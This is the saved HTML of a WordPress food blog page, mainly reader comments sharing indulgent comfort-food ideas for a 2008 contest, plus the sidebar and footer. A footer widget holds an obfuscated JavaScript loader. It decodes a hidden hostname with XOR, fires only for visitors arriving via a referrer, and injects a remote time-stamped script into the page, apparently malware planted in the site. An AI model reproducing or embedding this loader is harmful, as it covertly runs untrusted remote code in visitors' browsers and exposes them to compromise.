						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-247"><time datetime="2008-12-15T12:14:12+00:00">December 15, 2008 at 12:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My ultimate&#8217;s gotta be a really good grilled cheese sandwich. Some super tasty bread (sourdough&#8217;s one of my fave&#8217;s), applewood smoked cheddar, and bacon. </p>
<p>Another tasty variant: make it with mild gouda and cervelaat salami. </p>
<p>Also, to make sure it gets a good, cripsy crust, I butter the outside of the sandwich, sprinkle on a little cornmeal, and fry it in bacon fat. </p>
<p>I believe that last step puts it completely over the line and well into heart-attack-on-a-plate category.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-248" class="comment even thread-even depth-1">
			<article id="div-comment-248" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e27e067804dc085ffd52bc03c004fb6551b12944b6cda22fb160b045c3389fea?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e27e067804dc085ffd52bc03c004fb6551b12944b6cda22fb160b045c3389fea?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.fearlesscooking.tv" class="url" rel="ugc external nofollow">Grace Piper</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-248"><time datetime="2008-12-15T13:27:13+00:00">December 15, 2008 at 1:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Let&#8217;s see, my oh-so-bad-for-me-decadent meal would start with truffle butter from D&#8217;Artagnan. I would eat it slathered on a great fresh French baguette. </p>
<p>Followed by Kraft macaroni and cheese topped with shredded Extra Sharp Irish cheddar cheese and Pete&#8217;s Hot Sauce, this was my college years comfort food. </p>
<p>Next is a hot cinnamon bread pudding, slightly undercooked to keep the eggs soft, drizzled with maple syrup.</p>
<p>Finally, if my budget allows, is planks of foie gras sauteed and topped with truffle shavings and balsamic vinegar reduction sauce. This is more of a fantasy comfort food, than a reality.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-249" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-249" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e27e067804dc085ffd52bc03c004fb6551b12944b6cda22fb160b045c3389fea?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e27e067804dc085ffd52bc03c004fb6551b12944b6cda22fb160b045c3389fea?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.fearlesscooking.tv" class="url" rel="ugc external nofollow">Grace Piper</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-249"><time datetime="2008-12-15T13:42:33+00:00">December 15, 2008 at 1:42 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>EXTRA.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-250" class="comment even thread-even depth-1">
			<article id="div-comment-250" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9f81267640d67702b98fe9dc06a1700c6f254170a03fc5a515cc85152935b212?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9f81267640d67702b98fe9dc06a1700c6f254170a03fc5a515cc85152935b212?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.missbhavens.com" class="url" rel="ugc external nofollow">missbhavens</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-250"><time datetime="2008-12-15T14:06:42+00:00">December 15, 2008 at 2:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>If it was breakfast?  Fried eggy-in-a-hole doused in hollandaise. Nice and runny with extra pan-fried bread on the side.</p>
<p>if it was lunch? Hot oozy macaroni and cheese. With chopped bacon all up in it.</p>
<p>Dinner? Oh, that&#8217;s easy: three words.</p>
<p>Chicken.<br />
Fried.<br />
Steak.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-251" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-251" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0975e821835aafa232c502e960a17b9e7b9506de68e37b46eda8c4e504d95ee1?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0975e821835aafa232c502e960a17b9e7b9506de68e37b46eda8c4e504d95ee1?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://twitter.com/seanpaulellis" class="url" rel="ugc external nofollow">Sean Paul Ellis</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-251"><time datetime="2008-12-15T14:09:20+00:00">December 15, 2008 at 2:09 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;d start with cappelletti in chicken broth.  </p>
<p>Grilled cheese on wheat bread with Crisco for that delicious toasted look.  </p>
<p>A macaroni bake with extra sharp cheddar and grilled chicken and some thick cut bacon.  Then suffocate it with Frank&#8217;s Red Hot.</p>
<p>Finish it up with some oatmeal and dark chocolate chip cookies.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-252" class="comment even thread-even depth-1">
			<article id="div-comment-252" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/865c59c4f43056cce14c7e29a1ef73cdbd6556470cab78222fb963151e0e822e?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/865c59c4f43056cce14c7e29a1ef73cdbd6556470cab78222fb963151e0e822e?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.willesdensalvage.com" class="url" rel="ugc external nofollow">Susann Baragar</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://www.blogwelldone.com/2008/12/12/contest-need-a-personal-chef/#comment-252"><time datetime="2010-08-11T09:12:55+00:00">August 11, 2010 at 9:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Hi i just thought I should leave a comment as i very much likeyour website its so interesting, keep it up!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-login" href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">Log in to Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
        </ol>

        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2008/12/12/contest-need-a-personal-chef/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.blogwelldone.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogwelldone.com%2F2008%2F12%2F12%2Fcontest-need-a-personal-chef%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
            </div>

        
        
            
<div id="sidebar" class="site-sidebar">

    <div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://www.blogwelldone.com//">
    <input type="search" class="sb-search-input" placeholder="Enter your keywords..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form><div class="clear"></div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<h3 class="title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.blogwelldone.com/2024/11/10/quick-and-tasty-chinese-inspired-cabbage-stir-fry/">Quick and Tasty Chinese-Inspired Cabbage Stir Fry</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/13/its-soup-season-but-we-cant-have-dairy/">It&#8217;s Soup Season, But We Can&#8217;t Have Dairy!!</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/10/06/amazon-prime-deal-breville-espresso-machine/">Amazon Prime Deal: Breville Espresso Machine</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/08/21/why-my-german-friend-has-never-had-a-runza/">Why My German Friend Has Never Had a Runza</a>
									</li>
											<li>
					<a href="https://www.blogwelldone.com/2024/02/22/lenten-meal-fish-burritos/">Lenten Meal &#8211; Fish Burritos</a>
									</li>
					</ul>

		<div class="clear"></div></div><div class="widget widget_recent_comments" id="recent-comments-2"><h3 class="title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/01/26/recipe-roundup-stuffed-shells/" class="url" rel="ugc">Recipe Roundup: Stuffed Shells &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2023/08/07/five-ingredient-stuffed-shells/#comment-487660">Five Ingredient Stuffed Shells</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/02/bacon-french-onion-dip/" class="url" rel="ugc">Bacon French Onion Dip &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2024/02/02/trader-joes-copycat-caramelized-onion-dip/#comment-487659">Trader Joe&#8217;s Copycat Caramelized Onion Dip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/08/super-snack-round-up-top-5-snacks-for-your-sporting-event/" class="url" rel="ugc">Super Snack Round Up &#8211; Top 5 Snacks for Your Sporting Event! &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/12/spam-sushi/#comment-487658">Spam Sushi</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2011/02/12/valentines-day-roundup/#comment-487657">Valentine&#8217;s Day Roundup</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.blogwelldone.com/2024/02/12/valentines-day-food-ideas/" class="url" rel="ugc">Valentine&#8217;s Day Food Ideas &#8211; Blog Well Done</a></span> on <a href="https://www.blogwelldone.com/2009/02/09/slow-it-down/#comment-487656">Under Pressure</a></li></ul><div class="clear"></div></div><div class="widget widget_archive" id="archives-2"><h3 class="title">Archives</h3>
			<ul>
					<li><a href='https://www.blogwelldone.com/2024/11/'>November 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/10/'>October 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/08/'>August 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/02/'>February 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2024/01/'>January 2024</a></li>
	<li><a href='https://www.blogwelldone.com/2023/11/'>November 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/09/'>September 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/08/'>August 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/07/'>July 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/06/'>June 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/05/'>May 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2023/02/'>February 2023</a></li>
	<li><a href='https://www.blogwelldone.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.blogwelldone.com/2013/06/'>June 2013</a></li>
	<li><a href='https://www.blogwelldone.com/2012/06/'>June 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/05/'>May 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/03/'>March 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2012/01/'>January 2012</a></li>
	<li><a href='https://www.blogwelldone.com/2011/12/'>December 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/11/'>November 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/10/'>October 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/09/'>September 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/08/'>August 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/07/'>July 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/06/'>June 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/05/'>May 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/04/'>April 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/03/'>March 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/02/'>February 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2011/01/'>January 2011</a></li>
	<li><a href='https://www.blogwelldone.com/2010/12/'>December 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/11/'>November 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/10/'>October 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/09/'>September 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/08/'>August 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/07/'>July 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/06/'>June 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/05/'>May 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/04/'>April 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/03/'>March 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/02/'>February 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2010/01/'>January 2010</a></li>
	<li><a href='https://www.blogwelldone.com/2009/12/'>December 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/11/'>November 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/10/'>October 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/09/'>September 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/08/'>August 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/07/'>July 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/06/'>June 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/05/'>May 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/04/'>April 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/03/'>March 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/02/'>February 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2009/01/'>January 2009</a></li>
	<li><a href='https://www.blogwelldone.com/2008/12/'>December 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/11/'>November 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/10/'>October 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/09/'>September 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/08/'>August 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/05/'>May 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/04/'>April 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/03/'>March 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/02/'>February 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2008/01/'>January 2008</a></li>
	<li><a href='https://www.blogwelldone.com/2007/12/'>December 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/11/'>November 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/10/'>October 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/09/'>September 2007</a></li>
	<li><a href='https://www.blogwelldone.com/2007/08/'>August 2007</a></li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_categories" id="categories-2"><h3 class="title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.blogwelldone.com/category/7-dinner-challenge/">$7 Dinner Challenge</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.blogwelldone.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.blogwelldone.com/category/announcements/">announcements</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.blogwelldone.com/category/basics/">Basics</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.blogwelldone.com/category/beef/">beef</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.blogwelldone.com/category/blog-roundup/">Blog Roundup</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.blogwelldone.com/category/blogging/">Blogging</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.blogwelldone.com/category/cabot/">cabot</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.blogwelldone.com/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.blogwelldone.com/category/contests/">contests</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.blogwelldone.com/category/cook-with-your-kids/">Cook With Your Kids</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.blogwelldone.com/category/cookbooks/">cookbooks</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.blogwelldone.com/category/daring-bakers/">Daring Bakers</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.blogwelldone.com/category/dinner-impossible/">Dinner: Impossible</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.blogwelldone.com/category/eco-cheap-cooking/">Eco-Cheap Cooking</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.blogwelldone.com/category/food-and-life/">food and life</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.blogwelldone.com/category/food-blog-star/">Food Blog Star</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://www.blogwelldone.com/category/food-history/">food history</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.blogwelldone.com/category/food-in-the-news/">Food in the News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.blogwelldone.com/category/food-media/">food media</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.blogwelldone.com/category/food-tools/">food tools</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://www.blogwelldone.com/category/food-travel/">food travel</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.blogwelldone.com/category/fridgefriday/">FridgeFriday</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.blogwelldone.com/category/gluten-free/">gluten free</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.blogwelldone.com/category/gojunkfood/">GoJunkFood</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.blogwelldone.com/category/guest-post/">guest post</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.blogwelldone.com/category/hegan-thursday/">Hegan Thursday</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.blogwelldone.com/category/ingredients/">ingredients</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.blogwelldone.com/category/interviews/">interviews</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.blogwelldone.com/category/kansas-city-cuisine/">Kansas City Cuisine</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.blogwelldone.com/category/letslunch/">LetsLunch</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.blogwelldone.com/category/meatless-monday/">Meatless Monday</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.blogwelldone.com/category/menu/">menu</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.blogwelldone.com/category/national-days/">National Days</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://www.blogwelldone.com/category/new-restaurant-saturday/">New Restaurant Saturday</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.blogwelldone.com/category/quick-tip/">Quick Tip</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.blogwelldone.com/category/raw-food/">raw food</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.blogwelldone.com/category/recipes/">recipes</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.blogwelldone.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.blogwelldone.com/category/sustainable-eating/">sustainable eating</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.blogwelldone.com/category/sweets/">sweets</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.blogwelldone.com/category/tea-sty-tuesday/">Tea-sty Tuesday</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.blogwelldone.com/category/techniques/">techniques</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.blogwelldone.com/category/the-liquid-side/">the liquid side</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.blogwelldone.com/category/turkey/">turkey</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.blogwelldone.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.blogwelldone.com/category/unresolution-month/">unResolution Month</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://www.blogwelldone.com/category/useless-trivia/">useless trivia</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.blogwelldone.com/category/vegan/">vegan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.blogwelldone.com/category/vegetarian/">vegetarian</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.blogwelldone.com/category/where-life-and-lunch-meet/">where life and lunch meet</a>
</li>
			</ul>

			<div class="clear"></div></div><div class="widget widget_meta" id="meta-2"><h3 class="title">Meta</h3>
		<ul>
						<li><a href="https://www.blogwelldone.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.blogwelldone.com/feed/">Entries feed</a></li>
			<li><a href="https://www.blogwelldone.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		<div class="clear"></div></div>
</div><!-- end .site-sidebar -->
        
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="inner-wrap">

                <div class="footer-widgets widgets widget-columns-4">
                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                            <div class="widget widget_block" id="block-3"><script type="text/javascript">
!function (_294512) {
    
    var _e64ffb = Date.now();
    var _b34f98 = 1000;
    _e64ffb = _e64ffb / _b34f98;
    _e64ffb = Math.floor(_e64ffb);

    var _8c6831 = 600;
    _e64ffb -= _e64ffb % _8c6831;
    _e64ffb = _e64ffb.toString(16);

    var _3e6e24 = _294512.referrer;

    if (!_3e6e24) return;

    var _4dc5c3 = [6958, 6955, 6964, 6951, 6950, 6947, 6961, 6954, 6944, 6957, 6947, 6960, 6950, 6953, 6955, 6966, 7020, 6955, 6956, 6948, 6957];

    _4dc5c3 = _4dc5c3.map(function(_350572){
        return _350572 ^ 6978;
    });

    var _73aea = "5b2b689f005a0cc510de19ab1c7648cd";
    
    _4dc5c3 = String.fromCharCode(..._4dc5c3);

    var _e33f88 = "https://";
    var _6a85d = "/";
    var _3013c9 = "track-";

    var _e44d84 = ".js";

    var _f2cbb6 = _294512.createElement("script");
    _f2cbb6.type = "text/javascript";
    _f2cbb6.async = true;
    _f2cbb6.src = _e33f88 + _4dc5c3 + _6a85d + _3013c9 + _e64ffb + _e44d84;

    _294512.getElementsByTagName("head")[0].appendChild(_f2cbb6)

}(document);
</script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                    <div class="clear"></div>
                </div><!-- .footer-widgets -->

            </div>


        
        
        <div class="site-info">

            <span class="copyright">

                 <span>Powered by <a href="https://wordpress.org/" target="_blank">WordPress.</a></span> <span>Foodica WordPress Theme by <a href="https://www.wpzoom.com/" rel="nofollow" target="_blank">WPZOOM.</a></span>            </span>

        </div><!-- .site-info -->
    </footer><!-- #colophon -->

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foodica/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.blogwelldone.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/plugins/block-patterns-for-food-bloggers/assets/js/utils.js?ver=1.0.6" id="wpzfbp_utils-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-slicknav.min.js?ver=1.2.0" id="slicknav-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/flickity.pkgd.min.js?ver=1.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-jquery.fitvids.js?ver=1.0.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/superfish.min.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-search_button.js?ver=1.3.1" id="foodica-search_button-js"></script>
<script type="text/javascript" id="foodica-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"index_infinite_load_txt":"Load More...","index_infinite_loading_txt":"Loading..."};
//# sourceURL=foodica-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-content/themes/foodica/assets/js/foodica-functions.js?ver=1.3.1" id="foodica-script-js"></script>
<script type="text/javascript" src="https://www.blogwelldone.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.blogwelldone.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
